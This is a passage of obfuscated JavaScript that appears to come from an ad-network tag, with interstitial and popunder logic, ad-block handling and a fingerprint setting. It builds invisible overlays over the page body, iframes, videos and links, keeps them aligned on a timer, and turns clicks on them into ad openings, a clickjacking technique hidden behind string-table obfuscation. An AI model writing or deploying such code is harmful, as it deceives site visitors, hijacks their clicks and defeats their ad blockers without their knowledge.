_0xea1009=_0x372f37;this.#i[_0xea1009(0x171b)](_0xea1009(0x1732)+_0xea1009(0x1265)+_0xea1009(0x1347)+_0xea1009(0xa84)+_0xea1009(0x28f)+_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]),_0x333f18[_0xea1009(0x1723)]?this.#v?this.#L?this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x6e9)+_0xea1009(0xc58)+_0xea1009(0x5e0)+_0xea1009(0x3ea))):this.#s[_0xea1009(0xddb)+'op']?this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x7a2)+_0xea1009(0xcea)+_0xea1009(0xf64)+_0xea1009(0xc20)+'wn')):this[_0xea1009(0xab9)+_0xea1009(0x1409)][_0xea1009(0x16e1)+_0xea1009(0xc0f)+_0xea1009(0x1df)](_0x333f18[_0xea1009(0xf27)])?(this.#s[_0xea1009(0xddb)+'op']=!0x0,this.#L=!0x0,this.#i[_0xea1009(0x171b)](_0xea1009(0x3e5)+_0xea1009(0xf02)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#v[_0xea1009(0x4de)],_0xea1009(0x1034),_0xea1009(0x277)+_0xea1009(0x37c)):this.#O=window[_0xea1009(0xd3d)](this.#v[_0xea1009(0x4de)],_0xea1009(0x1034),_0xea1009(0x277)+_0xea1009(0x37c)),this.#z()[_0xea1009(0x588)](()=>{this.#_();}))):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x1100)+_0xea1009(0x63c)+_0xea1009(0x1625)+_0xea1009(0x76d)),_0x333f18[_0xea1009(0xf27)]):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x8e3)+_0xea1009(0x5f1)+_0xea1009(0x6fe)+_0xea1009(0x1137))):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x1045)+_0xea1009(0x41d)+_0xea1009(0xfeb)));}#$(_0x320bbb){const _0x5cc4c1=_0x372f37;let _0x4fc54e=_0x320bbb;return _0x4bd51c&&_0x49b71c<0x3b||_0x11bacf&&_0x49b71c<0x38?_0x4fc54e=_0x5cc4c1(0xa36)+_0x5cc4c1(0xc4f)+_0x5cc4c1(0x542)+_0x5cc4c1(0xc5d)+_0x5cc4c1(0x15a7)+_0x5cc4c1(0x772)+_0x5cc4c1(0xefd)+_0x5cc4c1(0x761)+_0x320bbb+_0x5cc4c1(0xcb2):_0x3a4c40&&_0x4bd51c&&!_0x5e3a8a&&_0x49b71c>0x3f&&(_0x320bbb=_0x5cc4c1(0xe3f)+_0x5cc4c1(0x936)+_0x320bbb[_0x5cc4c1(0x1671)](/(^\w+:|^)\/\//,'')),_0x4fc54e;}#B(){const _0x1d58da=_0x372f37,_0x25ab48={'zoneId':this.#t[_0x1d58da(0x3e3)],'callback':this.#P[_0x1d58da(0xc65)](this)};_0x37dc07&&_0x2c31c9&&(this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xeb2)),this.#s[_0x1d58da(0xcac)](_0x1d58da(0xdfd),_0x25ab48)),_0x37dc07||(this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xa2b)+'wn'),this.#s[_0x1d58da(0xcac)](_0x1d58da(0xc85),_0x25ab48,this.#R)),this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xe7a)),this.#s[_0x1d58da(0xcac)](_0x1d58da(0x95f),_0x25ab48,this.#R);}#H(){const _0x507a87=_0x372f37;_0x37dc07&&_0x2c31c9&&(this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x1079)+_0x507a87(0x1c4)),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0xdfd),this.#t[_0x507a87(0x3e3)])),_0x37dc07||(this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x73f)+_0x507a87(0x14e7)),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0xc85),this.#t[_0x507a87(0x3e3)],this.#R)),this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x1003)+'ck'),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0x95f),this.#t[_0x507a87(0x3e3)],this.#R);}}class _0x1fde22{constructor(_0x3a9669){const _0x5a01be=_0x372f37;this[_0x5a01be(0xd21)]=_0x3a9669;}[_0x372f37(0x509)+_0x372f37(0x26f)](){const _0x513abf=_0x372f37;return null!==window[_0x513abf(0x629)+'ge'][_0x513abf(0x9cc)](this[_0x513abf(0xd21)]);}[_0x372f37(0x245)](){const _0x52140e=_0x372f37;return JSON[_0x52140e(0xb7a)](window[_0x52140e(0x629)+'ge'][_0x52140e(0x9cc)](this[_0x52140e(0xd21)]));}[_0x372f37(0x24a)](_0x360db6){const _0x4c3e27=_0x372f37;window[_0x4c3e27(0x629)+'ge'][_0x4c3e27(0x1542)](this[_0x4c3e27(0xd21)],JSON[_0x4c3e27(0x67f)](_0x360db6));}[_0x372f37(0x170e)+'e'](){const _0x7599ed=_0x372f37;window[_0x7599ed(0x629)+'ge'][_0x7599ed(0x15c1)](this[_0x7599ed(0xd21)]);}}class _0x442833{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#Y=0x0;#X=!0x1;constructor(_0x548190){const _0xdda950=_0x372f37,{adcashGlobalName:_0x434580,collectiveZoneConfig:_0x25bb04,adserverDomain:_0x451e10,adblockSettings:_0x27d5a9,clientHintsQueryStr:_0x16964d,tagVersionSuffix:_0x229d16,isLoadedAsPartOfLibrary:_0x2b893c,uniqueFingerprint:_0x3a3da7}=_0x548190,{collectiveZoneId:_0x282e1d}=_0x25bb04;this.#i=new _0x4543a1(_0xdda950(0x1680)+_0x282e1d),this.#s=window[_0x548190[_0xdda950(0x11cd)+_0xdda950(0x11c1)]],this.#G=_0x25bb04[_0xdda950(0x16bf)+'st'],this.#i[_0xdda950(0x171b)](_0xdda950(0x50e)+_0xdda950(0x3e2)+_0xdda950(0x2d1),_0x548190);const _0x5c4658=_0x25bb04[_0xdda950(0xe46)+_0xdda950(0x730)];let _0x5c7b2a=!0x0;for(const _0x144b39 in _0x5c4658){const _0x2ebdc8=_0x5c4658[_0x144b39];switch(_0x144b39){case _0xdda950(0x1487):this.#s[_0xdda950(0x1558)+_0xdda950(0x100b)]({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)][_0xdda950(0x733)](),'refreshRate':_0x2ebdc8['rr'],'delay':_0x2ebdc8['d'],'maxAds':_0x2ebdc8[_0xdda950(0x13aa)],'renderPosDesktop':_0x2ebdc8[_0xdda950(0x1456)+_0xdda950(0x871)],'renderPosMobile':_0x2ebdc8[_0xdda950(0x1456)+_0xdda950(0xa6c)],'offsetTop':_0x2ebdc8[_0xdda950(0x1101)],'isAutoTag':!0x0,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'tagVersionSuffix':_0x229d16});break;case _0xdda950(0xdcf):case _0xdda950(0x7a1):this.#j=new _0x17e366({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)][_0xdda950(0x733)](),'targetElementsCssSelector':_0x2ebdc8[_0xdda950(0xaaa)+'st'],'triggerOnTargetElementsClick':_0xdda950(0xa5d)===_0x2ebdc8[_0xdda950(0x5f9)+_0xdda950(0x5da)],'targetCountries':_0x2ebdc8[_0xdda950(0x1208)+'st'],'triggerOnTargetCountries':_0xdda950(0xa5d)===_0x2ebdc8[_0xdda950(0x1120)+_0xdda950(0x5da)],'adblockSettings':_0x27d5a9,'adserverDomain':_0x451e10,'adcashGlobalName':_0x434580,'clientHintsQueryStr':_0x16964d,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'adsCapping':_0x25bb04[_0xdda950(0x3d5)],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'actionCallback':this[_0xdda950(0x808)+_0xdda950(0xa01)][_0xdda950(0xc65)](this),'tagVersionSuffix':_0x229d16,'isLoadedAsPartOfLibrary':_0x2b893c,'uniqueFingerprint':_0x3a3da7});break;case _0xdda950(0x69e)+'al':this.#W=new _0x591214({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)],'isFullscreen':0x0===_0x2ebdc8[_0xdda950(0x1255)],'adblockSettings':_0x27d5a9,'adserverDomain':_0x451e10,'adcashGlobalName':_0x434580,'clientHintsQueryStr':_0x16964d,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'adsCapping':_0x25bb04[_0xdda950(0x3d5)],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'actionCallback':this[_0xdda950(0x808)+_0xdda950(0xa01)][_0xdda950(0xc65)](this),'tagVersionSuffix':_0x229d16,'isLoadedAsPartOfLibrary':_0x2b893c,'uniqueFingerprint':_0x3a3da7});break;default:this.#i[_0xdda950(0x1648)](_0xdda950(0xbb2)+_0xdda950(0x7d7)+_0xdda950(0xde7)+_0xdda950(0xee0)+_0xdda950(0x1600)+_0xdda950(0x2a9)+_0xdda950(0x142b)+_0xdda950(0x661)+_0x144b39+_0xdda950(0x59d)+czid);}}this[_0xdda950(0x629)+_0xdda950(0xdea)]=new _0x1fde22(_0xdda950(0x3ce)+_0x282e1d);const _0x29e6b1=this[_0xdda950(0x629)+_0xdda950(0xdea)][_0xdda950(0x245)]();_0x29e6b1&&_0x29e6b1[_0xdda950(0x10c9)+'At']>Date[_0xdda950(0xa34)]()&&this.#s[_0xdda950(0x1b3)+_0xdda950(0xafe)](),_0x29e6b1&&_0x29e6b1[_0xdda950(0x67e)]>Date[_0xdda950(0xa34)]()?(this.#i[_0xdda950(0x171b)](_0xdda950(0x1418)+_0xdda950(0xc7f)+_0xdda950(0x59b),_0x29e6b1),this.#Q=_0x29e6b1[_0xdda950(0x16bc)+_0xdda950(0xf76)],this.#Y=_0x29e6b1[_0xdda950(0x655)+_0xdda950(0xc82)],this.#Z=_0x29e6b1[_0xdda950(0x7fc)+_0xdda950(0x785)],_0x29e6b1[_0xdda950(0xa78)+_0xdda950(0xa82)+_0xdda950(0xe87)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x372f37(0x808)+_0x372f37(0xa01)](_0x5f874b){const _0x5786f3=_0x372f37;this.#i[_0x5786f3(0x171b)](_0x5786f3(0xb74)+_0x5786f3(0x405)+':',_0x5f874b),_0x5f874b===_0x38d042?this.#X=!0x1:this.#Q++;const _0x566317=this.#K[_0x5786f3(0x80b)+_0x5786f3(0x541)];this.#te(),this.#ie(),_0x5f874b===_0x34579b?this.#i[_0x5786f3(0x171b)](_0x5786f3(0x143b)+_0x5786f3(0x119a)+_0x5786f3(0xdb5)+_0x5786f3(0x1221)):(this.#i[_0x5786f3(0x171b)](_0x5786f3(0x16a5)+_0x5786f3(0x46f)+_0x566317+_0x5786f3(0xb44)),setTimeout(this.#ee[_0x5786f3(0xc65)](this),0x3e8*_0x566317));}#ie(){const _0x501182=_0x372f37,_0x457584={'shownAdsCounter':this.#Q,'iterationCounter':this.#Y,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#X,'expiresAt':Date[_0x501182(0xa34)]()+0x927c0,'adbExpiresAt':this.#s[_0x501182(0x9da)]()?Date[_0x501182(0xa34)]()+_0x2b8917:0x0};this.#i[_0x501182(0x171b)](_0x501182(0x1552)+_0x501182(0x38f),_0x457584),this[_0x501182(0x629)+_0x501182(0xdea)][_0x501182(0x24a)](_0x457584);}#re(){const _0x39c164=_0x372f37;if(!this.#K[_0x39c164(0x1690)])return!0x1;switch(this.#K[_0x39c164(0x1690)]){case _0x39c164(0x91a):return!(0x0===this.#Y);case _0x39c164(0x29a):return!(this.#Y%0x2==0x1);case _0x39c164(0xa72):return!(this.#Y%0x2==0x0);default:return!0x1;}}#te(){const _0x5b46cb=_0x372f37;this.#Z===this.#G[_0x5b46cb(0x93d)]-0x1?(this.#Z=0x0,this.#Y++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x5b46cb(0x171b)](_0x5b46cb(0x12d4)+_0x5b46cb(0x451)+_0x5b46cb(0xeb3)+_0x5b46cb(0x87d)+_0x5b46cb(0x13d4)+_0x5b46cb(0xc47),this.#K);}#J(){const _0x3938e0=_0x372f37;this.#i[_0x3938e0(0x171b)](_0x3938e0(0x16a5)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x1a787c=_0x372f37;if(this.#re())return this.#i[_0x1a787c(0x171b)](_0x1a787c(0xb3e)+_0x1a787c(0x6b1)+':\x20'+this.#Z+(_0x1a787c(0x454)+_0x1a787c(0x790))),void this.#J();switch(this.#K[_0x1a787c(0x355)]){case _0x1a787c(0x69e)+'al':if(this.#W[_0x1a787c(0x43a)]||this.#W[_0x1a787c(0xb02)+_0x1a787c(0x9e9)])return void setTimeout(this.#J[_0x1a787c(0xc65)](this),0x3e8);this.#i[_0x1a787c(0x171b)](_0x1a787c(0x168f)+_0x1a787c(0xb42)),this.#W[_0x1a787c(0x410)](this.#Q),this.#X=!0x0,this.#Q++,this.#ie();break;case _0x1a787c(0x7a1):if(this.#j[_0x1a787c(0x43a)]||this.#j[_0x1a787c(0xb02)+_0x1a787c(0x9e9)])return void setTimeout(this.#J[_0x1a787c(0xc65)](this),0x3e8);this.#i[_0x1a787c(0x171b)](_0x1a787c(0x10a2)+'p'),this.#j[_0x1a787c(0x410)](this.#Q);break;default:throw Error(_0x1a787c(0xb93)+_0x1a787c(0x811)+_0x1a787c(0x2d0)+this.#K[_0x1a787c(0x355)]+(_0x1a787c(0x11b6)+_0x1a787c(0x1426)));}}}const _0x2a3157=function(){const _0x73b610=_0x372f37;this[_0x73b610(0xca8)]===window?(this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x13a8)]=(window[_0x73b610(0x414)]||document[_0x73b610(0x707)][_0x73b610(0xd22)+'h'])+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xbe1)]=(window[_0x73b610(0x116b)+'t']||document[_0x73b610(0x707)][_0x73b610(0xc02)+'ht'])+'px'):(this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xb90)]=this[_0x73b610(0xca8)][_0x73b610(0xaac)]+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x443)]=this[_0x73b610(0xca8)][_0x73b610(0xb6f)]+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x13a8)]=this[_0x73b610(0xca8)][_0x73b610(0x1067)+'h']+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xbe1)]=this[_0x73b610(0xca8)][_0x73b610(0xf7a)+'ht']+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x64d)]=_0x316168);};class _0x12d446{[_0x372f37(0x173a)]=null;[_0x372f37(0x1107)+_0x372f37(0xba4)]=[];[_0x372f37(0xfc2)+_0x372f37(0xcf3)]=[];[_0x372f37(0xe28)+_0x372f37(0xba4)]=[];[_0x372f37(0x128f)+'y']=null;[_0x372f37(0xc7b)+_0x372f37(0xa9d)+_0x372f37(0x1463)]=null;[_0x372f37(0xcda)]='';[_0x372f37(0xd65)]=!0x1;[_0x372f37(0x214)+_0x372f37(0x417)]=!0x0;#i;#c;#R=!0x1;constructor(_0x593333,_0x4d6422,_0x267d4c,_0x3770b4,_0xc38968,_0x4f7b67){const _0x388465=_0x372f37;this[_0x388465(0xab9)+_0x388465(0x1409)]=_0x593333,this[_0x388465(0x1375)+_0x388465(0x1567)]=_0x4d6422,this[_0x388465(0x607)+_0x388465(0xbe0)]=_0x267d4c,this.#i=_0x3770b4,this.#c=_0xc38968,this.#R=_0x4f7b67;}[_0x372f37(0xa18)+_0x372f37(0x626)+_0x372f37(0xd05)+'er'](){const _0x14255c=_0x372f37;this[_0x14255c(0xc7b)+_0x14255c(0xa9d)+_0x14255c(0x1463)]=setInterval(()=>{const _0x5133d4=_0x14255c,_0xd080d9=(_0x2941f5,_0x12fda9)=>{const _0x1eb703=_0x14ab;try{const _0x3e7e9c=_0x12fda9[_0x1eb703(0x1559)+_0x1eb703(0xdc5)+'t']();_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0xb90)]=_0x3e7e9c[_0x1eb703(0xb90)]+window[_0x1eb703(0xf7d)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0x443)]=_0x3e7e9c[_0x1eb703(0x443)]+window[_0x1eb703(0x8c4)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0x13a8)]=_0x3e7e9c[_0x1eb703(0x13a8)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0xbe1)]=_0x3e7e9c[_0x1eb703(0xbe1)]+'px';}catch(_0x182fc9){}};this[_0x5133d4(0xe28)+_0x5133d4(0xba4)][_0x5133d4(0x637)](({overlay:_0x4f820a,anchor:_0x51354c})=>_0xd080d9(_0x4f820a,_0x51354c)),this[_0x5133d4(0x1107)+_0x5133d4(0xba4)][_0x5133d4(0x637)](({overlay:_0x5b35fa,iframe:_0x111334})=>_0xd080d9(_0x5b35fa,_0x111334)),this[_0x5133d4(0xfc2)+_0x5133d4(0xcf3)][_0x5133d4(0x637)](({overlay:_0x15c936,video:_0x50fc6c})=>_0xd080d9(_0x15c936,_0x50fc6c));},0x1f4);}[_0x372f37(0x12fe)+_0x372f37(0xe1c)+_0x372f37(0xb1d)+_0x372f37(0x7c7)](){const _0x5b8929=_0x372f37;try{clearInterval(this[_0x5b8929(0xc7b)+_0x5b8929(0xa9d)+_0x5b8929(0x1463)]);}catch(_0x30644f){}}#ne(){const _0x235273=_0x372f37,_0x4734d9=document[_0x235273(0xb0e)+_0x235273(0x5a0)]('a');return _0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0x5c8),this[_0x235273(0xcda)]),_0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0xf27),_0x235273(0x1034)),_0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0x1241),_0x235273(0x4d1)+_0x235273(0x37c)),_0x4734d9[_0x235273(0x44d)]='',_0x4734d9[_0x235273(0xf6e)+_0x235273(0x6d6)](_0x235273(0x95f),_0x1d8c84=>{const _0x380647=_0x235273;this.#i[_0x380647(0x171b)](_0x380647(0xc17)+_0x380647(0x1512)+_0x380647(0x243)+_0x380647(0x1343)+_0x380647(0x15e4)),_0x1d8c84[_0x380647(0x61a)+_0x380647(0x1578)](),this[_0x380647(0x607)+_0x380647(0xbe0)](_0x1d8c84);}),_0x4734d9;}#se(){const _0x5b3f90=_0x372f37,_0x4c884a=document[_0x5b3f90(0xb0e)+_0x5b3f90(0x5a0)](_0x5b3f90(0x149c));return _0x4c884a[_0x5b3f90(0xf6e)+_0x5b3f90(0x6d6)](_0x5b3f90(0xc85),_0xa72b23=>{const _0x581457=_0x5b3f90;this.#i[_0x581457(0x171b)](_0x581457(0x799)+_0x581457(0xa12)),this[_0x581457(0x1375)+_0x581457(0x1567)](_0xa72b23);},this.#R),_0x4c884a[_0x5b3f90(0xf6e)+_0x5b3f90(0x6d6)](_0x5b3f90(0x95f),_0x28adaf=>{const _0x4522e5=_0x5b3f90;this.#i[_0x4522e5(0x171b)](_0x4522e5(0xc17)+_0x4522e5(0x1513)),this[_0x4522e5(0x1375)+_0x4522e5(0x1567)](_0x28adaf);},this.#R),_0x4c884a;}#N(_0x72bf86){const _0x1202ee=_0x372f37;let _0x28aad5;const _0x2baf7a=_0x72bf86===document[_0x1202ee(0x707)];if(_0x28aad5=_0x37dc07&&_0x2baf7a&&!this[_0x1202ee(0xd65)]?this.#ne():this.#se(),_0x2baf7a)_0x28aad5['id']=_0x321d4a,_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xb90)]=_0x1202ee(0x127a),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x443)]=_0x1202ee(0x127a),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x13a8)]=(window[_0x1202ee(0x414)]||document[_0x1202ee(0x707)][_0x1202ee(0xd22)+'h'])+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xbe1)]=(window[_0x1202ee(0x116b)+'t']||document[_0x1202ee(0x707)][_0x1202ee(0xc02)+'ht'])+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x10f5)]=_0x1202ee(0x6a6);else{const _0x21a9c5=_0x72bf86[_0x1202ee(0x1559)+_0x1202ee(0xdc5)+'t']();_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xb90)]=_0x21a9c5[_0x1202ee(0xb90)]+window[_0x1202ee(0xf7d)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x443)]=_0x21a9c5[_0x1202ee(0x443)]+window[_0x1202ee(0x8c4)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x13a8)]=_0x21a9c5[_0x1202ee(0x13a8)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xbe1)]=_0x21a9c5[_0x1202ee(0xbe1)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x10f5)]=_0x1202ee(0x1245),_0x28aad5[_0x1202ee(0x7cd)+'te'](_0x2a4a50,'');}return _0x28aad5[_0x1202ee(0x7cd)+'te'](_0x533827,this.#c),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x64d)]=this.#oe(_0x72bf86)[_0x1202ee(0x733)](),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x3cc)+_0x1202ee(0x82d)]=_0x1202ee(0x139a)+'t',document[_0x1202ee(0x707)][_0x1202ee(0x664)+'d'](_0x28aad5),_0x28aad5;}[_0x372f37(0x120a)+_0x372f37(0xa8e)](){const _0x524222=_0x372f37,_0x4e0759=document[_0x524222(0x13b3)+_0x524222(0x111b)](_0x524222(0xb83));for(let _0x8b0e01=0x0;_0x8b0e01<_0x4e0759[_0x524222(0x93d)];_0x8b0e01++)this[_0x524222(0xab9)+_0x524222(0x1409)][_0x524222(0x16e1)+_0x524222(0xc0f)+_0x524222(0x1df)](_0x4e0759[_0x8b0e01])&&(this[_0x524222(0xfc2)+_0x524222(0xcf3)][_0x524222(0x10ae)]({'video':_0x4e0759[_0x8b0e01],'overlay':this.#N(_0x4e0759[_0x8b0e01])}),this.#i[_0x524222(0x171b)](_0x524222(0xc9f)+_0x524222(0x66d)+_0x524222(0xe68),this[_0x524222(0xfc2)+_0x524222(0xcf3)][this[_0x524222(0xfc2)+_0x524222(0xcf3)][_0x524222(0x93d)]-0x1]));}[_0x372f37(0x1649)+_0x372f37(0x85d)](){const _0x4c6574=_0x372f37,_0x566df7=document[_0x4c6574(0x13b3)+_0x4c6574(0x111b)](_0x4c6574(0x65a));for(let _0x11e0d2=0x0;_0x11e0d2<_0x566df7[_0x4c6574(0x93d)];_0x11e0d2++)this[_0x4c6574(0xab9)+_0x4c6574(0x1409)][_0x4c6574(0x16e1)+_0x4c6574(0xc0f)+_0x4c6574(0x1df)](_0x566df7[_0x11e0d2])&&(this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][_0x4c6574(0x10ae)]({'iframe':_0x566df7[_0x11e0d2],'overlay':this.#N(_0x566df7[_0x11e0d2])}),this.#i[_0x4c6574(0x171b)](_0x4c6574(0xa53)+_0x4c6574(0x9a9)+_0x4c6574(0x168e),this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][_0x4c6574(0x93d)]-0x1]));}[_0x372f37(0x1710)+_0x372f37(0xdc0)](){const _0x33e6ea=_0x372f37,_0x3c3874=document[_0x33e6ea(0x13b3)+_0x33e6ea(0x111b)]('a');for(let _0xbb4392=0x0;_0xbb4392<_0x3c3874[_0x33e6ea(0x93d)];_0xbb4392++)this[_0x33e6ea(0xab9)+_0x33e6ea(0x1409)][_0x33e6ea(0x16e1)+_0x33e6ea(0xc0f)+_0x33e6ea(0x1df)](_0x3c3874[_0xbb4392])&&this[_0x33e6ea(0xe28)+_0x33e6ea(0xba4)][_0x33e6ea(0x10ae)]({'anchor':_0x3c3874[_0xbb4392],'overlay':this.#N(_0x3c3874[_0xbb4392])});}[_0x372f37(0x420)+_0x372f37(0xe0b)](){const _0x2a1b00=_0x372f37;for(let _0x1852d4=0x0;_0x1852d4<this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x2a1b00(0x93d)];_0x1852d4++)this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)][_0x2a1b00(0x6a3)][_0x2a1b00(0x379)+'d'](this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)]),this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)]=null;this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x2a1b00(0x93d)]=0x0;}[_0x372f37(0xd5c)+_0x372f37(0x1505)](){const _0x58968e=_0x372f37;for(let _0x3d5fc4=0x0;_0x3d5fc4<this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x58968e(0x93d)];_0x3d5fc4++)this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)][_0x58968e(0x6a3)][_0x58968e(0x379)+'d'](this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)]),this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)]=null;this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x58968e(0x93d)]=0x0;}[_0x372f37(0xe99)+_0x372f37(0xcc0)](){const _0x2ee9ff=_0x372f37;for(let _0x5b3942=0x0;_0x5b3942<this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x2ee9ff(0x93d)];_0x5b3942++)this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)][_0x2ee9ff(0x6a3)][_0x2ee9ff(0x379)+'d'](this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)]),this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)]=null;this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x2ee9ff(0x93d)]=0x0;}[_0x372f37(0x4aa)+_0x372f37(0x466)]=()=>{const _0x2fd8d4=_0x372f37,_0x1f4e57=this.#N(document[_0x2fd8d4(0x707)]);if(_0x568ad6||(_0x50515c(window,_0x2fd8d4(0x720),_0x2a3157[_0x2fd8d4(0xc65)]({'divOverlay':_0x1f4e57,'element':window})),_0x50515c(document[_0x2fd8d4(0x707)],_0x2fd8d4(0x720),_0x2a3157[_0x2fd8d4(0xc65)]({'divOverlay':_0x1f4e57,'element':window}))),this[_0x2fd8d4(0x128f)+'y']=_0x1f4e57,this[_0x2fd8d4(0x214)+_0x2fd8d4(0x417)])try{this.#ae();}catch(_0x4c6415){this.#i[_0x2fd8d4(0x1648)](_0x4c6415);}};[_0x372f37(0x89d)+_0x372f37(0x1513)](){const _0xe6c489=_0x372f37;this.#i[_0xe6c489(0x171b)](_0xe6c489(0x1e3)+_0xe6c489(0x14be)),this[_0xe6c489(0x128f)+'y']?(this[_0xe6c489(0x214)+_0xe6c489(0x417)]&&this.#le(),_0x568ad6||(_0xbdce76(window,_0x2a3157),_0xbdce76(document[_0xe6c489(0x707)],_0x2a3157)),this[_0xe6c489(0x128f)+'y'][_0xe6c489(0x6a3)][_0xe6c489(0x379)+'d'](this[_0xe6c489(0x128f)+'y']),this[_0xe6c489(0x128f)+'y']=null):this.#i[_0xe6c489(0x171b)](_0xe6c489(0x1010)+_0xe6c489(0x806));}[_0x372f37(0xf15)+_0x372f37(0x10ed)](){const _0x47f87e=_0x372f37;this[_0x47f87e(0x214)+_0x47f87e(0x417)]=!0x1,this[_0x47f87e(0x89d)+_0x47f87e(0x1513)](),this[_0x47f87e(0x4aa)+_0x47f87e(0x466)](),this[_0x47f87e(0x214)+_0x47f87e(0x417)]=!0x0;}#oe(_0x105052){const _0x51aceb=_0x372f37;if(_0x105052!==document[_0x51aceb(0x707)]&&this[_0x51aceb(0xab9)+_0x51aceb(0x1409)][_0x51aceb(0x971)]()&&!this[_0x51aceb(0xab9)+_0x51aceb(0x1409)][_0x51aceb(0xa94)+_0x51aceb(0x1581)+_0x51aceb(0x385)]){const _0x19185d=window[_0x51aceb(0x6cc)+_0x51aceb(0x9ab)](_0x105052);let 